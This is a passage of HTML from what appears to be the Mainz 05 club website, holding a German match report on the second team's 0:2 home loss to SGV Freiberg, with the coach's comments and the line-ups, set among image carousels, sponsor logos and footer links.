                <picture><source media="(min-width:1000px)" srcset="/cdn-cgi/image/width=1180,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/bac43bf8-b075-43e2-9afa-e395a0626211/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6433.jpg?language=de-DE&amp;vd=638498289751896180, /cdn-cgi/image/width=1180,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/bac43bf8-b075-43e2-9afa-e395a0626211/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6433.jpg?language=de-DE&amp;vd=638498289751896180 2x" /><source media="(min-width:750px)" srcset="/cdn-cgi/image/width=980,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/bac43bf8-b075-43e2-9afa-e395a0626211/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6433.jpg?language=de-DE&amp;vd=638498289751896180, /cdn-cgi/image/width=980,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/bac43bf8-b075-43e2-9afa-e395a0626211/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6433.jpg?language=de-DE&amp;vd=638498289751896180 2x" /><source srcset="/cdn-cgi/image/width=730,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/bac43bf8-b075-43e2-9afa-e395a0626211/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6433.jpg?language=de-DE&amp;vd=638498289751896180, /cdn-cgi/image/width=730,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/bac43bf8-b075-43e2-9afa-e395a0626211/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6433.jpg?language=de-DE&amp;vd=638498289751896180 2x" /><img alt="" src="/getContentAsset/bac43bf8-b075-43e2-9afa-e395a0626211/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-5-6433.jpg?language=de-DE&amp;vd=638498289751896180" /></picture>
            </figure>
        </div>
</div>


                    </div>
                    <div class="img-carousel__slide">
                        


<div class="img">
        <div class="img__picture js-img-carousel-relative">
            <figure class="image">
                <picture><source media="(min-width:1000px)" srcset="/cdn-cgi/image/width=1180,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/45164e5e-dea8-42fb-b942-0ab399f282b5/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6597.jpg?language=de-DE&amp;vd=638498290280473798, /cdn-cgi/image/width=1180,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/45164e5e-dea8-42fb-b942-0ab399f282b5/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6597.jpg?language=de-DE&amp;vd=638498290280473798 2x" /><source media="(min-width:750px)" srcset="/cdn-cgi/image/width=980,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/45164e5e-dea8-42fb-b942-0ab399f282b5/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6597.jpg?language=de-DE&amp;vd=638498290280473798, /cdn-cgi/image/width=980,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/45164e5e-dea8-42fb-b942-0ab399f282b5/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6597.jpg?language=de-DE&amp;vd=638498290280473798 2x" /><source srcset="/cdn-cgi/image/width=730,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/45164e5e-dea8-42fb-b942-0ab399f282b5/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6597.jpg?language=de-DE&amp;vd=638498290280473798, /cdn-cgi/image/width=730,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/45164e5e-dea8-42fb-b942-0ab399f282b5/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6597.jpg?language=de-DE&amp;vd=638498290280473798 2x" /><img alt="" src="/getContentAsset/45164e5e-dea8-42fb-b942-0ab399f282b5/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6597.jpg?language=de-DE&amp;vd=638498290280473798" /></picture>
            </figure>
        </div>
</div>


                    </div>
                    <div class="img-carousel__slide">
                        


<div class="img">
        <div class="img__picture js-img-carousel-relative">
            <figure class="image">
                <picture><source media="(min-width:1000px)" srcset="/cdn-cgi/image/width=1180,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/b251788a-c506-44b4-8f01-c61f0866dfdc/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6598.jpg?language=de-DE&amp;vd=638498290983753820, /cdn-cgi/image/width=1180,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/b251788a-c506-44b4-8f01-c61f0866dfdc/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6598.jpg?language=de-DE&amp;vd=638498290983753820 2x" /><source media="(min-width:750px)" srcset="/cdn-cgi/image/width=980,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/b251788a-c506-44b4-8f01-c61f0866dfdc/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6598.jpg?language=de-DE&amp;vd=638498290983753820, /cdn-cgi/image/width=980,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/b251788a-c506-44b4-8f01-c61f0866dfdc/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6598.jpg?language=de-DE&amp;vd=638498290983753820 2x" /><source srcset="/cdn-cgi/image/width=730,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/b251788a-c506-44b4-8f01-c61f0866dfdc/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6598.jpg?language=de-DE&amp;vd=638498290983753820, /cdn-cgi/image/width=730,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/b251788a-c506-44b4-8f01-c61f0866dfdc/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6598.jpg?language=de-DE&amp;vd=638498290983753820 2x" /><img alt="" src="/getContentAsset/b251788a-c506-44b4-8f01-c61f0866dfdc/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6598.jpg?language=de-DE&amp;vd=638498290983753820" /></picture>
            </figure>
        </div>
</div>


                    </div>
                    <div class="img-carousel__slide">
                        


<div class="img">
        <div class="img__picture js-img-carousel-relative">
            <figure class="image">
                <picture><source media="(min-width:1000px)" srcset="/cdn-cgi/image/width=1180,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/3fd0c1b5-ae6e-4cef-b9e7-e12413b7312d/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6594.jpg?language=de-DE&amp;vd=638498291382581392, /cdn-cgi/image/width=1180,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/3fd0c1b5-ae6e-4cef-b9e7-e12413b7312d/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6594.jpg?language=de-DE&amp;vd=638498291382581392 2x" /><source media="(min-width:750px)" srcset="/cdn-cgi/image/width=980,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/3fd0c1b5-ae6e-4cef-b9e7-e12413b7312d/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6594.jpg?language=de-DE&amp;vd=638498291382581392, /cdn-cgi/image/width=980,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/3fd0c1b5-ae6e-4cef-b9e7-e12413b7312d/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6594.jpg?language=de-DE&amp;vd=638498291382581392 2x" /><source srcset="/cdn-cgi/image/width=730,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/3fd0c1b5-ae6e-4cef-b9e7-e12413b7312d/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6594.jpg?language=de-DE&amp;vd=638498291382581392, /cdn-cgi/image/width=730,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/3fd0c1b5-ae6e-4cef-b9e7-e12413b7312d/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6594.jpg?language=de-DE&amp;vd=638498291382581392 2x" /><img alt="" src="/getContentAsset/3fd0c1b5-ae6e-4cef-b9e7-e12413b7312d/1c457d02-c081-4a55-b6c8-5b026d97b66e/U23-1-HZ-8-6594.jpg?language=de-DE&amp;vd=638498291382581392" /></picture>
            </figure>
        </div>
</div>


                    </div>
            </div>
        </div>
            <button class="js-carousel-prev-btn img-carousel__btn img-carousel__btn--prev" type="button">
                <span aria-hidden="true" class="icon-svg icon-svg--chevron-down "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-chevron-down"></use></svg></span>
            </button>
            <button class="js-carousel-next-btn img-carousel__btn img-carousel__btn--next" type="button">
                <span aria-hidden="true" class="icon-svg icon-svg--chevron-down "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-chevron-down"></use></svg></span>
            </button>
    </div>

    


                </div>
        </div>
    </div>
</section>


<section class="section" page-builder-section>
    <div class="container">
        <div class="grid">
                <div class="grid__col col-12-12@md">
                    







    <div class="fr-view">
        <p><strong>Steigerung nach der Pause</strong></p><p id="isPasted">Hoffmann behielt seine Mannschaft lange in der Kabine. Der Neustart in die zweite Hälfte gelang. "Wir hatten besseren Zugriff, waren viel früher in den Balleroberungen", urteilte der Trainer. Allerdings dauerte es ein wenig, zunächst wurden die Freiberger gefährlich: In der 47. und 48. Minute retteten Kinzig (gegen Filimon Gerezgiher, Lukas Krüger und Feigenspan) und die Latte (gegen Krüger). Dann aber brachten die Mainzer immer wieder Seven ins Spiel. Der Mittelstürmer hatte Chancen (51., 52., 64.), der Ausgleich lag in der Luft, die Mainzer waren jetzt drin in der Partie. Juraj Hartmann hätte um ein Haar eine Ecke direkt verwandelt (68.), Seven verfehlte im Fallen knapp das Tor (und sprang akrobatisch wieder auf die Füße, 70.). Richter schoss etwas zu ungenau den Torwart ab (72.). Und die Abwehr stand jetzt besser, von den weiterhin vor allem defensiv orientierten Freibergern kam nichts Zwingendes mehr.</p><p>Aber auch der FSV hielt den Druck nicht bis zum Ende aufrecht. Erst in der 86. Minute rutschte nochmal eine Flanke durch zum eingewechselten Ken Mata, in der 87. steckte der wuselige Rechtsaußen einen Pass durch auf den ebenfalls von der Bank gekommenen Danny Schmidt, mehr als einige Eckbälle kamen dabei nicht heraus. Die waren harmlos, der letzte brachte anstelle des Ausgleichs das 0:2. Kinzig war vorne, Justus Götze versuchte noch die unnötige Notbremse, konnte aber Klostermanns Abschluss ins leere Tor nicht verhindern. Für einen Punktgewinn, der anhand der Spielanteile nicht unverdient gewesen wäre, hatte in der ersten Hälfte das Tempo, in der zweiten die Abschlussqualität gefehlt.</p><p>"Wir haben oft erst mit dem dritten oder vierten Kontakt den Abschluss gesucht", kritisierte Hoffmann dann doch, "dadurch den Gegner wieder rangeholt, ihm die Möglichkeit gegeben, Schüsse zu blocken. Mit den Chancen, die wir hatten, hätten wir den Punkt verdient gehabt, aber dazu müssen wir uns schneller in die Schusssituation bringen. Nicht erst stoppen, dann vorlegen. Aus der Bewegung heraus muss der Abschluss sitzen." Damit der Gästetrainer nach dem Spiel nicht sagen kann, glücklich gewonnen zu haben.</p><p>Am kommenden Sonntag (14 Uhr) geht es für das Hoffmann-Team beim FC Homburg weiter.</p><h3 id="isPasted">1. FSV Mainz 05 II - SGV Freiberg 0:2 (0:1)</h3><p><strong>FSV</strong>: Kinzig - Kraft (85. Götze), Hartmann, Wilhelm, T. Müller - Schulz (69. Linsmayer), Shabani (85. Trapp) - Mamutovic (60. Schmidt), Derstroff (69. Mata), Richter - Seven<br><strong>Freiberg</strong>: Gründemann - Weik (75. Stellwagen), Pisot, Osee, Gibs - Kehl-Gómez, Maroudis - Feigenspan (84. Pietzsch), Alberico (62. Reisig), Gerezgiher (75. Littmann) - Krüger (62. Klostermann)</p><p><strong>Tore</strong>: 0:1 Osee (13.), 0:2 Klostermann (90+4.)<br><strong id="isPasted">Schiedsrichter</strong>: Bugglin (Weil)<br><strong>Zuschauer</strong>: 397</p>
    </div>


    


                </div>
        </div>
    </div>
</section>

    <section class="section section--bottom">
        
<div class="container">
    <div class="news-pagination">
            <a href="/news/05-frauen-empfangen-montabaur-erster-matchball" class="news-pagination__link news-pagination__link--prev">
                <span class="btn btn--secondary">
                    <span class="btn__text">
                        <span aria-hidden="true" class="icon-svg icon-svg--chevron-down "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-chevron-down"></use></svg></span>
                    </span>
                </span>
                <span class="news-pagination__text news-pagination__category-text">Fu&#xDF;ball Frauen</span>
                <span class="news-pagination__text">Erster kleiner Matchball f&#xFC;r die 05-Frauen</span>
            </a>

            <a href="/news" class="btn news-pagination__link--all">
                <span class="btn__text">
                    Alle News
                </span>
            </a>

            <a href="/news/u17-verliert-saisonfinale-in-karlsruhe" class="news-pagination__link news-pagination__link--next">
                <span class="news-pagination__text news-pagination__category-text">U17</span>
                <span class="news-pagination__text">U17 verliert Saisonfinale in Karlsruhe</span>
                <span class="btn btn--secondary">
                    <span class="btn__text">
                        <span aria-hidden="true" class="icon-svg icon-svg--chevron-down "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-chevron-down"></use></svg></span>
                    </span>
                </span>
            </a>
    </div>
</div>

    </section>

<section class="section section--top section--bottom">
</section>

<section class="section section--top section--bottom">
    
<div class="container">
    <form action="/search" class="search" method="get">
        <button class="search__btn">
            <span aria-hidden="true" class="icon-svg icon-svg--glass "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-glass"></use></svg></span>
        </button>
        <input name="queryText" 
               type="text" 
               class="search__inp" 
               placeholder="Suche" 
               required
               autocomplete="off">
    </form>
</div>

</section>



    </main>
	
    
<footer class="footer">
        
<div class="partners">
    <div class="container">
        <div class="partners__list  partners__list--large">
                <div class="partners__item">
                    <a class="partners__link" href="https://www.fenster-profis.de/" target="_blank">
                        <figure class="image">
                            <picture><source srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/e22abac2-d387-497b-9dc3-f4f3d4cbf031/1c457d02-c081-4a55-b6c8-5b026d97b66e/KOE_Logo_Slogan_W_RGB.png?language=de-DE&amp;vd=638237102685097395, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/e22abac2-d387-497b-9dc3-f4f3d4cbf031/1c457d02-c081-4a55-b6c8-5b026d97b66e/KOE_Logo_Slogan_W_RGB.png?language=de-DE&amp;vd=638237102685097395 2x" /><img alt="" loading="lazy" src="/getContentAsset/e22abac2-d387-497b-9dc3-f4f3d4cbf031/1c457d02-c081-4a55-b6c8-5b026d97b66e/KOE_Logo_Slogan_W_RGB.png?language=de-DE&amp;vd=638237102685097395" /></picture>
                        </figure>
                    </a>
                </div>
        </div>
    </div>
</div>
        
<div class="partners">
    <div class="container">
        <div class="partners__list ">
                <div class="partners__item">
                    <a class="partners__link" href="https://www.mewa.de/" target="_blank">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/05b34c2c-d4d8-472b-bfd3-781394895eae/1c457d02-c081-4a55-b6c8-5b026d97b66e/mewa.png?language=de-DE&amp;vd=638248309304751038, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/05b34c2c-d4d8-472b-bfd3-781394895eae/1c457d02-c081-4a55-b6c8-5b026d97b66e/mewa.png?language=de-DE&amp;vd=638248309304751038 2x" /><img alt="" loading="lazy" src="/getContentAsset/05b34c2c-d4d8-472b-bfd3-781394895eae/1c457d02-c081-4a55-b6c8-5b026d97b66e/mewa.png?language=de-DE&amp;vd=638248309304751038" /></picture>
                        </figure>
                    </a>
                </div>
                <div class="partners__item">
                    <a class="partners__link" href="https://www.jako.de/" target="_blank">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/15c5d9d9-85d6-415e-97ec-b7ecd0718c00/1c457d02-c081-4a55-b6c8-5b026d97b66e/jako.png?language=de-DE&amp;vd=638248307285400260, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/15c5d9d9-85d6-415e-97ec-b7ecd0718c00/1c457d02-c081-4a55-b6c8-5b026d97b66e/jako.png?language=de-DE&amp;vd=638248307285400260 2x" /><img alt="" loading="lazy" src="/getContentAsset/15c5d9d9-85d6-415e-97ec-b7ecd0718c00/1c457d02-c081-4a55-b6c8-5b026d97b66e/jako.png?language=de-DE&amp;vd=638248307285400260" /></picture>
                        </figure>
                    </a>
                </div>
                <div class="partners__item">
                    <a class="partners__link" href="https://www.idm-energie.at/" target="_blank">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/4224277a-ee51-4adf-9a55-873b866fe832/1c457d02-c081-4a55-b6c8-5b026d97b66e/idm.png?language=de-DE&amp;vd=638248307433417184, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/4224277a-ee51-4adf-9a55-873b866fe832/1c457d02-c081-4a55-b6c8-5b026d97b66e/idm.png?language=de-DE&amp;vd=638248307433417184 2x" /><img alt="" loading="lazy" src="/getContentAsset/4224277a-ee51-4adf-9a55-873b866fe832/1c457d02-c081-4a55-b6c8-5b026d97b66e/idm.png?language=de-DE&amp;vd=638248307433417184" /></picture>
                        </figure>
                    </a>
                </div>
        </div>
    </div>
</div>
        
<div class="partners">
    <div class="container">
        <div class="partners__list ">
                <div class="partners__item">
                    <a class="partners__link" href="https://www.novonordisk.de/" target="_blank">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/3bf7762d-36aa-4930-9729-4f652281bd4a/1c457d02-c081-4a55-b6c8-5b026d97b66e/Novo-Nordisk_final.png?language=de-DE&amp;vd=638913916781787821, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/3bf7762d-36aa-4930-9729-4f652281bd4a/1c457d02-c081-4a55-b6c8-5b026d97b66e/Novo-Nordisk_final.png?language=de-DE&amp;vd=638913916781787821 2x" /><img alt="" loading="lazy" src="/getContentAsset/3bf7762d-36aa-4930-9729-4f652281bd4a/1c457d02-c081-4a55-b6c8-5b026d97b66e/Novo-Nordisk_final.png?language=de-DE&amp;vd=638913916781787821" /></picture>
                        </figure>
                    </a>
                </div>
                <div class="partners__item">
                    <a class="partners__link" href="https://www.schott.com/de-de">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/04db0df4-7582-437c-a8d2-f6f75aae29d9/1c457d02-c081-4a55-b6c8-5b026d97b66e/SCHOTT_final.png?language=de-DE&amp;vd=638913911579824697, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/04db0df4-7582-437c-a8d2-f6f75aae29d9/1c457d02-c081-4a55-b6c8-5b026d97b66e/SCHOTT_final.png?language=de-DE&amp;vd=638913911579824697 2x" /><img alt="" loading="lazy" src="/getContentAsset/04db0df4-7582-437c-a8d2-f6f75aae29d9/1c457d02-c081-4a55-b6c8-5b026d97b66e/SCHOTT_final.png?language=de-DE&amp;vd=638913911579824697" /></picture>
                        </figure>
                    </a>
                </div>
                <div class="partners__item">
                    <a class="partners__link" href="https://www.bitburger.de/" target="_blank">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/01639d5d-ce3e-42ea-9ff5-a886454e3b7c/1c457d02-c081-4a55-b6c8-5b026d97b66e/bitburger.png?language=de-DE&amp;vd=638248308082387640, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/01639d5d-ce3e-42ea-9ff5-a886454e3b7c/1c457d02-c081-4a55-b6c8-5b026d97b66e/bitburger.png?language=de-DE&amp;vd=638248308082387640 2x" /><img alt="" loading="lazy" src="/getContentAsset/01639d5d-ce3e-42ea-9ff5-a886454e3b7c/1c457d02-c081-4a55-b6c8-5b026d97b66e/bitburger.png?language=de-DE&amp;vd=638248308082387640" /></picture>
                        </figure>
                    </a>
                </div>
                <div class="partners__item">
                    <a class="partners__link" href="https://www.entega.de/" target="_blank">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/6b39b02b-b67c-4df8-910e-a4489e90960a/1c457d02-c081-4a55-b6c8-5b026d97b66e/entega.png?language=de-DE&amp;vd=638248307659135332, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/6b39b02b-b67c-4df8-910e-a4489e90960a/1c457d02-c081-4a55-b6c8-5b026d97b66e/entega.png?language=de-DE&amp;vd=638248307659135332 2x" /><img alt="" loading="lazy" src="/getContentAsset/6b39b02b-b67c-4df8-910e-a4489e90960a/1c457d02-c081-4a55-b6c8-5b026d97b66e/entega.png?language=de-DE&amp;vd=638248307659135332" /></picture>
                        </figure>
                    </a>
                </div>
                <div class="partners__item">
                    <a class="partners__link" href="https://www.etoro.com/" target="_blank">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/958847a8-4dfc-40ab-832c-0dd540931194/1c457d02-c081-4a55-b6c8-5b026d97b66e/etoro_footer_transparent.png?language=de-DE&amp;vd=638273730341950189, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/958847a8-4dfc-40ab-832c-0dd540931194/1c457d02-c081-4a55-b6c8-5b026d97b66e/etoro_footer_transparent.png?language=de-DE&amp;vd=638273730341950189 2x" /><img alt="etoro" loading="lazy" src="/getContentAsset/958847a8-4dfc-40ab-832c-0dd540931194/1c457d02-c081-4a55-b6c8-5b026d97b66e/etoro_footer_transparent.png?language=de-DE&amp;vd=638273730341950189" /></picture>
                        </figure>
                    </a>
                </div>
                <div class="partners__item">
                    <a class="partners__link" href="https://www.lotto-rlp.de/" target="_blank">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/676cd5ca-c5d0-47cd-aa33-f5ee88020834/1c457d02-c081-4a55-b6c8-5b026d97b66e/lotto.png?language=de-DE&amp;vd=638248307866500734, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/676cd5ca-c5d0-47cd-aa33-f5ee88020834/1c457d02-c081-4a55-b6c8-5b026d97b66e/lotto.png?language=de-DE&amp;vd=638248307866500734 2x" /><img alt="" loading="lazy" src="/getContentAsset/676cd5ca-c5d0-47cd-aa33-f5ee88020834/1c457d02-c081-4a55-b6c8-5b026d97b66e/lotto.png?language=de-DE&amp;vd=638248307866500734" /></picture>
                        </figure>
                    </a>
                </div>
                <div class="partners__item">
                    <a class="partners__link" href="http://www.platinum.com/" target="_blank">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/cd944863-43c2-45fb-bc49-8e6adae3569c/1c457d02-c081-4a55-b6c8-5b026d97b66e/Platinum_Trikot_logo_Pantone-White-200-C5.png?language=de-DE&amp;vd=638588146052534120, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/cd944863-43c2-45fb-bc49-8e6adae3569c/1c457d02-c081-4a55-b6c8-5b026d97b66e/Platinum_Trikot_logo_Pantone-White-200-C5.png?language=de-DE&amp;vd=638588146052534120 2x" /><img alt="" loading="lazy" src="/getContentAsset/cd944863-43c2-45fb-bc49-8e6adae3569c/1c457d02-c081-4a55-b6c8-5b026d97b66e/Platinum_Trikot_logo_Pantone-White-200-C5.png?language=de-DE&amp;vd=638588146052534120" /></picture>
                        </figure>
                    </a>
                </div>
        </div>
    </div>
</div>
        <div class="footer__main">
            <div class="container">
                    
<div class="footer__socials">
        <a target="_blank" ref="noopener noreferrer" class="footer__socials-link" href="https://www.facebook.com/1fsvmainz05">
            <span aria-hidden="true" class="icon-svg icon-svg--facebook "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-facebook"></use></svg></span>
        </a>
        <a target="_blank" ref="noopener noreferrer" class="footer__socials-link" href="https://twitter.com/1fsvmainz05">
            <span aria-hidden="true" class="icon-svg icon-svg--x-twitter "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-x-twitter"></use></svg></span>
        </a>
        <a target="_blank" ref="noopener noreferrer" class="footer__socials-link" href="https://www.instagram.com/1fsvmainz05/">
            <span aria-hidden="true" class="icon-svg icon-svg--instagram "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-instagram"></use></svg></span>
        </a>
        <a target="_blank" ref="noopener noreferrer" class="footer__socials-link" href="https://www.linkedin.com/company/mainz05/">
            <span aria-hidden="true" class="icon-svg icon-svg--linkedin "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-linkedin"></use></svg></span>
        </a>
        <a target="_blank" ref="noopener noreferrer" class="footer__socials-link" href="https://www.youtube.com/1FSVMainz05">
            <span aria-hidden="true" class="icon-svg icon-svg--youtube "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-youtube"></use></svg></span>
        </a>
        <a target="_blank" ref="noopener noreferrer" class="footer__socials-link" href="https://www.tiktok.com/@1fsvmainz05?lang=en">
            <span aria-hidden="true" class="icon-svg icon-svg--tiktok "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-tiktok"></use></svg></span>
        </a>
        <a target="_blank" ref="noopener noreferrer" class="footer__socials-link" href="https://www.whatsapp.com/channel/0029VaDl9YNAYlUEsC5x8u0o">
            <span aria-hidden="true" class="icon-svg icon-svg--whatsapp "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-whatsapp"></use></svg></span>
        </a>
</div>
                    
<div class="quick-nav">
        <div class="quick-nav__row">
                <a class="quick-nav__link" href="/impressum">
                    IMPRESSUM
                </a>
                <a class="quick-nav__link" href="/datenschutz">
                    DATENSCHUTZ
                </a>
        </div>
        <div class="quick-nav__row">
                <a class="quick-nav__link" href="/agb-atgb-satzung" target="_blank">
                        <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                    AGB/ATGB
                </a>
                <a class="quick-nav__link" href="/medien">
                    Medien
                </a>
        </div>
        <div class="quick-nav__row">
                <a class="quick-nav__link" href="/mitarbeiter">
                    KONTAKT
                </a>
                <a class="quick-nav__link" href="/hinweisgeberschutzgesetz">
